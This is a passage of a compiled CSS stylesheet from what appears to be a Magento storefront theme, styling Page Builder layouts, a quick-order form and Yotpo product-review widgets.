  text-decoration: none; }

a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

@media all and (max-width: 767px) {
  .pagebuilder-column-group {
    flex-wrap: wrap; } }

@media all and (max-width: 767px) {
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%; } }

[data-content-type='heading'] {
  word-wrap: break-word; }

[data-content-type='html'] {
  word-wrap: break-word; }

figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit; }

figure[data-content-type='image'] figcaption {
  word-wrap: break-word; }

[data-content-type='map'] {
  height: 300px; }

.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px; }
  .pagebuilder-column .widget-product-grid .product-item .price-box {
    word-wrap: break-word; }
    .pagebuilder-column .widget-product-grid .product-item .price-box .price {
      white-space: normal; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
    display: inline-block;
    max-width: 100%; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
    display: inline-block;
    width: auto; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
    max-width: 100%;
    white-space: normal; }

.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important; } }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important; } }

[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  margin-left: auto;
  margin-right: auto;
  max-width: 1328px;
  width: 100%; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important; } }

[data-content-type="slide"] {
  min-height: inherit;
  overflow: hidden; }
  [data-content-type="slide"] > [data-element='link'],
  [data-content-type="slide"] > [data-element='empty_link'] {
    color: inherit;
    min-height: inherit;
    text-decoration: inherit; }
    [data-content-type="slide"] > [data-element='link']:hover,
    [data-content-type="slide"] > [data-element='empty_link']:hover {
      color: inherit;
      text-decoration: inherit; }

.pagebuilder-slide-wrapper {
  border-radius: inherit;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-slide-wrapper .pagebuilder-overlay {
    border-radius: inherit;
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center;
      min-height: inherit; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-slide-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-slide-wrapper .pagebuilder-slide-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 768px) {
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none; } }

.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-appearance="collage-right"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-appearance="collage-left"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance="collage-centered"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

div[data-content-type='slider'] {
  display: none; }
  div[data-content-type='slider'].slick-initialized {
    display: block;
    margin-bottom: 32px !important; }
  div[data-content-type='slider'] .slick-list,
  div[data-content-type='slider'] .slick-track,
  div[data-content-type='slider'] .slick-slide {
    min-height: inherit; }
    div[data-content-type='slider'] .slick-list > div,
    div[data-content-type='slider'] .slick-track > div,
    div[data-content-type='slider'] .slick-slide > div {
      min-height: inherit;
      overflow: hidden;
      width: 100%; }

div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0; }
  div[data-content-type='tabs'] .tabs-navigation li:first-child {
    margin-left: 0 !important; }
  div[data-content-type='tabs'] .tabs-navigation li.tab-header {
    background: #f7f7f9;
    border: 1px solid #fbfbfb;
    border-bottom: 0;
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow-wrap: break-word;
    position: relative;
    word-wrap: break-word;
    z-index: 1; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
      margin-left: -1px; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
      border-right: 0;
      color: #000;
      cursor: pointer !important;
      display: block;
      font-size: 14px;
      font-weight: 600;
      padding: 1.4rem 2rem;
      position: relative;
      transition: all 0.3s;
      vertical-align: middle;
      white-space: normal; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
        display: block; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
        text-decoration: none; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
      border-right: 1px solid #fbfbfb; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
      background: #fff;
      z-index: 19; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
        position: relative;
        transition: all 0.3s; }

div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #fbfbfb;
  overflow: hidden;
  position: relative;
  z-index: 9; }
  div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
    min-height: inherit; }
    div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
      display: none; }

div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important; }

div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important; }

@media all and (max-width: 767px) {
  [data-content-type='tab-item'] {
    background-attachment: scroll !important; } }

div[data-content-type='text'] {
  word-wrap: break-word; }

div[data-content-type='video'] .pagebuilder-video-inner {
  display: inline-block;
  width: 100%; }

div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative; }

div[data-content-type='video'] iframe {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }

.pb-force-flex-row {
  display: flex;
  flex: 1; }
  .pb-force-flex-row [data-content-type="row"] {
    display: flex;
    flex: 1; }
  .pb-force-flex-row [data-element="inner"] {
    display: flex;
    flex-direction: row !important;
    flex: 1; }
  .pb-force-flex-row [data-content-type="html"] {
    display: flex; }

.cms-content-important {
  background-color: #f7f7f9;
  color: #1a1b1d;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1.1;
  margin: 0 0 16px;
  padding: 16px; }

.pagebuilder-full-width {
  float: left;
  width: 100%; }

.pagebuilder-content-type {
  margin-bottom: 16px; }

@media all and (min-width: 768px) {
  .pagebuilder-mobile-only {
    display: none !important; } }

@media all and (max-width: 767px) {
  .pagebuilder-mobile-hidden {
    display: none !important; } }

.quickorder__image {
  max-width: 250px; }

.quickorder__item {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-wrap: wrap; }
  .quickorder__item:last-of-type .remove {
    display: none; }
  .quickorder__item .ui-helper-hidden-accessible {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.quickorder__input {
  flex: 1 0 100%;
  margin: 0 0 4px; }
  @media all and (min-width: 480px) {
    .quickorder__input {
      flex: 1 0 calc(100% - 180px);
      max-width: calc(100% - 180px);
      margin: 0; } }
  .quickorder__input--qty {
    flex: 1 0 calc(100% - 64px);
    max-width: calc(100% - 64px); }
    @media all and (min-width: 480px) {
      .quickorder__input--qty {
        flex: 1 0 100px;
        max-width: 100px;
        margin: 0 0 0 16px; } }

.quickorder__button.remove {
  margin: 25px 0 0 16px; }

.quickorder__list-item {
  padding: 16px;
  line-height: 1.6; }
  .quickorder__list-item:hover, .quickorder__list-item.focused {
    background-color: #f5f5f5;
    cursor: pointer; }

.quickorder__link {
  font-weight: 700; }

.ui-menu.ui-autocomplete {
  border: 1px solid #6e7577;
  background-color: #fff;
  padding: 0;
  position: absolute;
  list-style: none;
  z-index: 1; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  color: #1a1b1d !important; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo a {
  color: #1a1b1d !important;
  background: transparent !important; }
  .page-main .product-view .yotpo a:hover, .page-main .product-view .yotpo a:focus {
    color: #6e7577 !important;
    background: transparent !important; }

.page-main .product-view .yotpo .free-text-search-input {
  border-radius: 0 !important;
  height: 48px !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo:hover {
  color: #0075e4 !important;
  text-decoration: underline !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active {
  color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:hover {
    cursor: default !important;
    color: #1a1b1d !important;
    text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
  font-size: 14px !important;
  width: 48px !important;
  height: 48px !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover {
    color: #fff !important;
    background-color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:before {
    content: url("../images/icons/arrow-left.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:after {
    content: url("../images/icons/arrow-left-light.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:before {
    content: url("../images/icons/arrow-right.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:after {
    content: url("../images/icons/arrow-right-light.svg") !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
  font-size: 24px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-default-button:hover,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover {
  background-color: initial !important;
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:before,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:before {
    display: block !important;
    transform: scaleX(1) !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:after,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:after {
    display: block !important;
    left: calc(50% - 12px) !important;
    opacity: 1 !important; }

.page-main .product-view .yotpo .yotpo-default-button:disabled, .page-main .product-view .yotpo .yotpo-default-button[disabled],
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] {
  background-color: #d8d8d8 !important;
  border-color: #d8d8d8 !important;
  color: #fff !important;
  cursor: not-allowed !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled .icon, .page-main .product-view .yotpo .yotpo-default-button[disabled] .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] .icon {
    fill: #fff !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled:hover, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover {
    background-color: #d8d8d8 !important; }
    .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after {
      display: none; }

.page-main .product-view .yotpo .yotpo-default-button .write-question-review-button-text,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-weight: 700 !important; }

.page-main .product-view .yotpo .yotpo-default-button.primary-color-btn.yotpo-submit:hover {
  background-color: #6e7577 !important;
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
  color: #1a1b1d !important;
  font-family: "Inter" !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
    color: #0075e4 !important; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover .y-label {
      text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-read-more {
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-read-more:hover {
    text-decoration: underline !important; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    display: flex !important; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  display: flex !important; }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  display: flex !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  font-family: "Inter" !important; }

.page-main .product-view .standalone-bottomline.star-clickable,
.page-main .product-view .standalone-bottomline .star-clickable,
.page-main .product-item-info .standalone-bottomline.star-clickable,
.page-main .product-item-info .standalone-bottomline .star-clickable {
  align-items: center; }

.page-main .product-view .standalone-bottomline .yotpo-icon,
.page-main .product-item-info .standalone-bottomline .yotpo-icon {
  font-size: 20px; }

.page-main .product-view .standalone-bottomline a,
.page-main .product-item-info .standalone-bottomline a {
  display: none;
  font-size: 14px;
  line-height: 1.6;
  margin-left: 8px; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-size: 14px; }

.page-main .product-view .yotpo .yotpo-default-button span,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button,
.page-main .product-view .yotpo .yotpo-icon-btn span {
  color: #fff; }

.page-main .product-view .yotpo a {
  font-size: 14px; }

.page-main .product-view .yotpo button,
.page-main .product-view .yotpo input,
.page-main .product-view .yotpo .yotpo-dropdown-button,
.page-main .product-view .yotpo .more-filters-btn {
  border-radius: 0; }

.page-main .product-view .yotpo input {
  color: #1a1b1d; }

.page-main .product-view .yotpo .write-question-review-button-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-pager {
  display: flex;
  align-items: center;
  justify-content: center; }
  .page-main .product-view .yotpo .yotpo-pager .goTo {
    position: relative;
    width: 48px;
    height: 48px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    color: #1a1b1d;
    font-size: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .goTo + .goTo {
      margin-left: 8px; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
    color: #1a1b1d;
    font-weight: 700;
    align-items: center;
    justify-content: center;
    position: relative; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before {
      opacity: 1;
      z-index: 1; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after {
      opacity: 1;
      z-index: 10; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow {
      margin-right: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow {
      margin-left: 16px; }

.page-main .product-view .yotpo .yotpo-regular-box {
  border: none; }
  .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
    overflow: hidden;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    width: -moz-fit-content;
    width: fit-content; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
        margin: 0 8px 16px;
        width: auto; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .bottom-line-items {
      position: relative;
      overflow: hidden;
      min-height: 40px;
      margin-bottom: 16px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
      position: absolute;
      left: 0;
      top: 0;
      color: #1a1b1d;
      height: auto;
      width: auto;
      margin: 0 32px 0 0;
      padding: 0;
      line-height: 1.6; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
          position: relative;
          margin: 0; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      margin-left: 60px; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
          margin-left: 8px; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      position: relative;
      clear: both;
      padding-top: 8px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
      color: #1a1b1d;
      line-height: 1.6; }

.page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:before,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:after,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:before,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:after {
  display: none; }

.page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button {
  height: 48px;
  padding: 12px;
  border: 1px solid #6e7577; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected {
    width: calc(100% - 24px);
    font-weight: 500; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected:not(.non-default-item-selected) {
    color: #1a1b1d; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-icon {
  margin-right: 8px; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-drop-down-layout .yotpo-dropdown .list-category {
  color: #6e7577; }

.page-main .product-view .yotpo .yotpo-nav-content .yotpo-icon.yotpo-icon-magnifying-glass.magnifying-glass-icon {
  left: 12px;
  top: 32px; }

.page-main .product-view .yotpo .yotpo-nav-content .free-text-search-input {
  padding-left: 48px; }

.page-main .product-view .yotpo .yotpo-nav {
  display: flex; }
  .page-main .product-view .yotpo .yotpo-nav ul {
    margin-top: -1px; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab span {
      color: #6e7577; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active span {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active .yotpo-nav-wrapper {
      border-color: #6e7577; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-icon-profile {
  width: 48px;
  height: 48px;
  background: #1a1b1d; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  color: #fff;
  font-size: 24px; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  display: none;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
